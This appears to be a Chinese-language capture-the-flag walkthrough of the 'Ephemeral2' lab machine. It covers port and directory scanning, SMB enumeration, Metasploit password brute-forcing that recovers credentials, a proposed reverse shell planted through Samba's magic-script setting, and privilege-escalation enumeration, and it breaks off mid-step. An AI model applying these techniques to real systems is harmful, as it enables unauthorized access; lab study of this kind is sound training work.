Ephemeral2
Ephemeral2

信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
┌──(kali💀kali)-[~/temp/Ephemeral2]
└─$ rustscan -a 192.168.0.132 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.132:22
Open 192.168.0.132:80
Open 192.168.0.132:139
Open 192.168.0.132:445
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 0a:cc:f1:53:7e:6b:31:2c:10:1e:6d:bc:01:b1:c3:a2 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC4EkKlQsLoJ+r82mQnd6FWkjL2Ry4tLVriMceGPvzHNFlbbkpa7kkAIf3TtOp7Tads45gLfrNVTC98MHegGZwvL3aIaFPp0LodGxJeQG2lgudoWY9M5sfLMd5oUpcykWXcZfpibQVVhQSpPg4tIpWRVrIKZrBo2CxV8XsRh5RevdNZzzJ6w3D8zuwaBkHD7KI+2eaiuAYrmEkbUVHLkstY/nHclJwsDBMkx+u4gv7Rz3S37gmYhg8a74iZqqFpDF47AJ8fcC3k6pXQr3iArgpOU2Rc20THgwn8nRBit2CzO9C5DIf1KvoKIlNftYXK+Wnw2FmIGUmF7YxjC3ys1uXDahRjcW6EKZpRb2XKzPNtfoR+sdOPvLJkcXubn5/HTuy5HKmfk7cByX6/6KwYau11OxrM87YL+Fyl0VUobTKrC3570aaFamtWCd/A7oB3xsxQ8pSr7l2Pjx+20BSGjvw7dkMG1Yecf/79Db9f+DvxrLEIUOxRUWAGijr++Ar5s88=
| 256 cd:19:04:a0:d1:8a:8b:3d:3e:17:ee:21:5d:cd:6e:49 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBlMZBD50d94mQuFM4n2frVjcsaG1yWdXgHdmKBMNddOg9M67uUbNp8jHiwF/XQ36yiBGxPXWvvGoxI4oM97c3M=
| 256 e5:6a:27:39:ed:a8:c9:03:46:f2:a5:8c:87:85:44:9e (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBwwUJchIYxvumcFeCwJ4yZnFQPfYLQj3dnAKrIU4j+1
80/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-title: Apache2 Ubuntu Default Page: It works
139/tcp open netbios-ssn syn-ack Samba smbd 4.6.2
445/tcp open netbios-ssn syn-ack Samba smbd 4.6.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: 19m57s
| nbstat: NetBIOS name: EPHEMERAL, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| EPHEMERAL<00> Flags: <unique><active>
| EPHEMERAL<03> Flags: <unique><active>
| EPHEMERAL<20> Flags: <unique><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1e> Flags: <group><active>
| Statistics:
| 00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00
| 00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00
|_ 00:00:00:00:00:00:00:00:00:00:00:00:00:00
| smb2-time:
| date: 2024-04-30T11:12:03
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 19990/tcp): CLEAN (Couldn't connect)
| Check 2 (port 18848/tcp): CLEAN (Couldn't connect)
| Check 3 (port 42628/udp): CLEAN (Failed to receive data)
| Check 4 (port 39156/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(kali💀kali)-[~/temp/Ephemeral2]
└─$ gobuster dir -u http://192.168.0.132/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,jpg,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.132/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: zip,bak,jpg,txt,html,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 278]
/index.html (Status: 200) [Size: 10918]
/javascript (Status: 301) [Size: 319] [--> http://192.168.0.132/javascript/]
/.html (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]
/foodservice (Status: 301) [Size: 320] [--> http://192.168.0.132/foodservice/]
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================
漏洞发现
踩点
敏感目录
1
http://192.168.0.132/foodservice/
敏感端口
SMB服务探测:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(kali💀kali)-[~/temp/Ephemeral2]
└─$ smbmap -H 192.168.0.132
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 192.168.0.132:445 Name: ephemeral Status: Authenticated
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
SYSADMIN NO ACCESS
IPC$ NO ACCESS IPC Service (ephemeral server (Samba, Ubuntu))
Officejet_Pro_8600_CDECA1_ NO ACCESS
没有进入权限,得找到别的方向,再探测一下“
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
┌──(kali💀kali)-[~/temp/Ephemeral2]
└─$ enum4linux 192.168.0.132
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Tue Apr 30 07:25:25 2024
=========================================( Target Information )=========================================
Target ........... 192.168.0.132
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
===========================( Enumerating Workgroup/Domain on 192.168.0.132 )===========================
[+] Got domain/workgroup name: WORKGROUP
===============================( Nbtstat Information for 192.168.0.132 )===============================
Looking up status of 192.168.0.132
EPHEMERAL <00> - B <ACTIVE> Workstation Service
EPHEMERAL <03> - B <ACTIVE> Messenger Service
EPHEMERAL <20> - B <ACTIVE> File Server Service
WORKGROUP <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name
WORKGROUP <1e> - <GROUP> B <ACTIVE> Browser Service Elections
MAC Address = 00-00-00-00-00-00
===================================( Session Check on 192.168.0.132 )===================================
[+] Server 192.168.0.132 allows sessions using username '', password ''
================================( Getting domain SID for 192.168.0.132 )================================
Domain Name: WORKGROUP
Domain Sid: (NULL SID)
[+] Can't determine if host is part of domain or part of a workgroup
==================================( OS information on 192.168.0.132 )==================================
[E] Can't get OS info with smbclient
[+] Got OS info for 192.168.0.132 from srvinfo:
EPHEMERAL Wk Sv PrQ Unx NT SNT ephemeral server (Samba, Ubuntu)
platform_id : 500
os version : 6.1
server type : 0x809a03
=======================================( Users on 192.168.0.132 )=======================================
index: 0x1 RID: 0x3e9 acb: 0x00000010 Account: randy Name: randy Desc:
user:[randy] rid:[0x3e9]
=================================( Share Enumeration on 192.168.0.132 )=================================
smbXcli_negprot_smb1_done: No compatible protocol selected by server.
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
SYSADMIN Disk
IPC$ IPC IPC Service (ephemeral server (Samba, Ubuntu))
Officejet_Pro_8600_CDECA1_ Printer
Reconnecting with SMB1 for workgroup listing.
Protocol negotiation to server 192.168.0.132 (for a protocol between LANMAN1 and NT1) failed: NT_STATUS_INVALID_NETWORK_RESPONSE
Unable to connect with SMB1 -- no workgroup available
[+] Attempting to map shares on 192.168.0.132
//192.168.0.132/print$ Mapping: DENIED Listing: N/A Writing: N/A
//192.168.0.132/SYSADMIN Mapping: DENIED Listing: N/A Writing: N/A
[E] Can't understand response:
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
//192.168.0.132/IPC$ Mapping: N/A Listing: N/A Writing: N/A
//192.168.0.132/Officejet_Pro_8600_CDECA1_ Mapping: DENIED Listing: N/A Writing: N/A
===========================( Password Policy Information for 192.168.0.132 )===========================
[+] Attaching to 192.168.0.132 using a NULL share
[+] Trying protocol 139/SMB...
[+] Found domain(s):
[+] EPHEMERAL
[+] Builtin
[+] Password Info for Domain: EPHEMERAL
[+] Minimum password length: 5
[+] Password history length: None
[+] Maximum password age: 37 days 6 hours 21 minutes
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Minimum password age: None
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: 37 days 6 hours 21 minutes
[+] Retieved partial password policy with rpcclient:
Password Complexity: Disabled
Minimum Password Length: 5
==================( Users on 192.168.0.132 via RID cycling (RIDS: 500-550,1000-1050) )==================
[I] Found new SID:
S-1-22-1
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\randy (Local User)
S-1-22-1-1001 Unix User\ralph (Local User)
[+] Enumerating users using SID S-1-5-21-1796334311-1091253459-1090880117 and logon username '', password ''
S-1-5-21-1796334311-1091253459-1090880117-501 EPHEMERAL\nobody (Local User)
S-1-5-21-1796334311-1091253459-1090880117-513 EPHEMERAL\None (Domain Group)
S-1-5-21-1796334311-1091253459-1090880117-1001 EPHEMERAL\randy (Local User)
[+] Enumerating users using SID S-1-5-32 and logon username '', password ''
S-1-5-32-544 BUILTIN\Administrators (Local Group)
S-1-5-32-545 BUILTIN\Users (Local Group)
S-1-5-32-546 BUILTIN\Guests (Local Group)
S-1-5-32-547 BUILTIN\Power Users (Local Group)
S-1-5-32-548 BUILTIN\Account Operators (Local Group)
S-1-5-32-549 BUILTIN\Server Operators (Local Group)
S-1-5-32-550 BUILTIN\Print Operators (Local Group)
===============================( Getting printer info for 192.168.0.132 )===============================
flags:[0x800000]
name:[\\192.168.0.132\Officejet_Pro_8600_CDECA1_]
description:[\\192.168.0.132\Officejet_Pro_8600_CDECA1_,,]
comment:[]
enum4linux complete on Tue Apr 30 07:25:41 2024
SMB爆破
尝试进行爆破,但是:
1
2
3
4
5
6
7
8
9
┌──(kali💀kali)-[~/temp/Ephemeral2]
└─$ hydra -L user.txt -P /usr/share/wordlists/rockyou.txt smb://192.168.0.132
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-30 07:20:44
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 28688798 login tries (l:2/p:14344399), ~28688798 tries per task
[DATA] attacking smb://192.168.0.132:445/
[ERROR] target smb://192.168.0.132:445/ does not support SMBv1
尝试使用msf进行爆破:
https://blog.syselement.com/ine/courses/ejpt/hostnetwork-penetration-testing/1-system-attack/windows-attacks/smb-psexec#smb-brute-force
https://book.hacktricks.xyz/network-services-pentesting/pentesting-smb#enumerate-users-groups-and-logged-on-users
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
┌──(kali💀kali)-[~/temp/Ephemeral2]
└─$ msfconsole
Metasploit tip: Use the edit command to open the currently active module
in your editor
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.4.2-dev ]
+ -- --=[ 2408 exploits - 1240 auxiliary - 422 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search smb_login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smb/smb_login . normal No SMB Login Check Scanner
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/smb/smb_login
msf6 > use 0
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf6 auxiliary(scanner/smb/smb_login) > show options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession false no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.htm
l
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 192.168.0.132
RHOSTS => 192.168.0.132
msf6 auxiliary(scanner/smb/smb_login) > set USER_FILE /home/kali/temp/Ephemeral2/user.txt
USER_FILE => /home/kali/temp/Ephemeral2/user.txt
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf6 auxiliary(scanner/smb/smb_login) > set VERBOSE false
VERBOSE => false
msf6 auxiliary(scanner/smb/smb_login) > exploit
[+] 192.168.0.132:445 - 192.168.0.132:445 - Success: '.\randy:pogiako'
[+] 192.168.0.132:445 - 192.168.0.132:445 - Success: '.\ralph:admin'
[*] 192.168.0.132:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.0.132:445 - Bruteforce completed, 2 credentials were successful.
[*] 192.168.0.132:445 - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
randy pogiako
ralph admin
尝试进行连接:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali💀kali)-[~/temp/Ephemeral2]
└─$ smbclient //192.168.0.132/SYSADMIN -U randy
Password for [WORKGROUP\randy]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sun Apr 10 21:13:45 2022
.. D 0 Sun Apr 10 20:36:23 2022
reminder.txt N 193 Sun Apr 10 20:59:06 2022
smb.conf N 9097 Sat Apr 9 16:32:20 2022
help.txt N 4663 Sun Apr 10 20:59:43 2022
8704372 blocks of size 1024. 390320 blocks available
smb: \> get reminder.txt
getting file \reminder.txt of size 193 as reminder.txt (5.9 KiloBytes/sec) (average 5.9 KiloBytes/sec)
smb: \> get smb.conf
getting file \smb.conf of size 9097 as smb.conf (161.5 KiloBytes/sec) (average 104.3 KiloBytes/sec)
smb: \> get help.txt
getting file \help.txt of size 4663 as help.txt (2276.7 KiloBytes/sec) (average 153.1 KiloBytes/sec)
smb: \> exit
看一下有些啥:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali💀kali)-[~/temp/Ephemeral2]
└─$ cat reminder.txt
Hey randy! I just set up smb like you asked me too. I left a file for you if you ever need help accessing your smb share.
For now all your shares are going to be under [SYSADMIN]
Thank You.
┌──(kali💀kali)-[~/temp/Ephemeral2]
└─$ cat smb.conf
................
[SYSADMIN]
path = /home/randy/smbshare
valid users = randy
browsable = yes
writeable = yes
read only = no
magic script = smbscript.elf
guest ok = no
我们再去查一下:

所以说,他会在我们登录的时候进行执行,我们修改一个反弹shell将其命名为smbscript.elf就可以得到执行:
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
(remote) randy@ephemeral:/home/randy$ find / -perm -u=s -type f 2>/dev/null
/snap/snapd/21465/usr/lib/snapd/snap-confine
/snap/core20/1405/usr/bin/chfn
/snap/core20/1405/usr/bin/chsh
/snap/core20/1405/usr/bin/gpasswd
/snap/core20/1405/usr/bin/mount
/snap/core20/1405/usr/bin/newgrp
/snap/core20/1405/usr/bin/passwd
/snap/core20/1405/usr/bin/su
/snap/core20/1405/usr/bin/sudo
/snap/core20/1405/usr/bin/umount
/snap/core20/1405/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1405/usr/lib/openssh/ssh-keysign
/snap/core20/1328/usr/bin/chfn
/snap/core20/1328/usr/bin/chsh
/snap/core20/1328/usr/bin/gpasswd
/snap/core20/1328/usr/bin/mount
/snap/core20/1328/usr/bin/newgrp
/snap/core20/1328/usr/bin/passwd
/snap/core20/1328/usr/bin/su
/snap/core20/1328/usr/bin/sudo
/snap/core20/1328/usr/bin/umount
/snap/core20/1328/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1328/usr/lib/openssh/ssh-keysign
/usr/bin/passwd
/usr/bin/fusermount
/usr/bin/newgrp
/usr/bin/vmware-user-suid-wrapper
/usr/bin/chfn
/usr/bin/mount
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/chsh
/usr/bin/sudo
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/xorg/Xorg.wrap
/usr/lib/snapd/snap-confine
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/sbin/pppd
(remote) randy@ephemeral:/home/randy$ /usr/sbin/getcap -r / 2>/dev/null
/snap/core20/1405/usr/bin/ping = cap_net_raw+ep
/snap/core20/1328/usr/bin/ping = cap_net_raw+ep
/usr/bin/ping = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
(remote) randy@ephemeral:/home/randy$ ss -tulup
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 0.0.0.0:631 0.0.0.0:*
udp UNCONN 0 0 127.0.0.53%lo:domain 0.0.0.0:*
udp UNCONN 0 0 192.168.0.255:netbios-ns 0.0.0.0:*
udp UNCONN 0 0 192.168.0.132:netbios-ns 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:netbios-ns 0.0.0.0:*
udp UNCONN 0 0 192.168.0.255:netbios-dgm 0.0.0.0:*
udp UNCONN 0 0 192.168.0.132:netbios-dgm 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:netbios-dgm 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:42181 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:mdns 0.0.0.0:*
udp UNCONN 0 0 [::]:48880 [::]:*
udp UNCONN 0 0 [::]:mdns [::]:*
tcp LISTEN 0 4096 127.0.0.53%lo:domain 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:ssh 0.0.0.0:*
tcp LISTEN 0 5 127.0.0.1:ipp 0.0.0.0:*
tcp LISTEN 0 50 0.0.0.0:microsoft-ds 0.0.0.0:*
tcp LISTEN 0 50 0.0.0.0:netbios-ssn 0.0.0.0:*
tcp LISTEN 0 511 *:http *:*
tcp LISTEN 0 128 [::]:ssh [::]:*
tcp LISTEN 0 5 [::1]:ipp [::]:*
tcp LISTEN 0 50 [::]:microsoft-ds [::]:*
tcp LISTEN 0 50 [::]:netbios-ssn [::]:*

尝试切换用户,未果,尝试上传linpeas.sh以及pspy64!
很显眼,我确信这是突破口!!!!
查看配置文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
(remote) randy@ephemeral:/tmp$ cd /etc/profile.d
(remote) randy@ephemeral:/etc/profile.d$ ls -la
total 48
drwxr-xr-x 2 randy root 4096 Apr 9 2022 .
drwxr-xr-x 132 root root 12288 Apr 10 2022 ..
-rw-r--r-- 1 randy root 97 Apr 9 2022 01-locale-fix.sh
-rw-r--r-- 1 randy root 835 Feb 18 2022 apps-bin-path.sh
